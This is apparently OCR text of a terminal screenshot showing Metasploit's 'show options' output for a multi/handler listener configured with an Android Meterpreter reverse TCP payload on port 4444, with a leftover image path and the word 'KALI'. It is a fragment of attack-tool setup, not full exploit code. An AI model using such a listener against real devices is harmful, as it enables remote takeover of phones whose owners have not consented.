 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI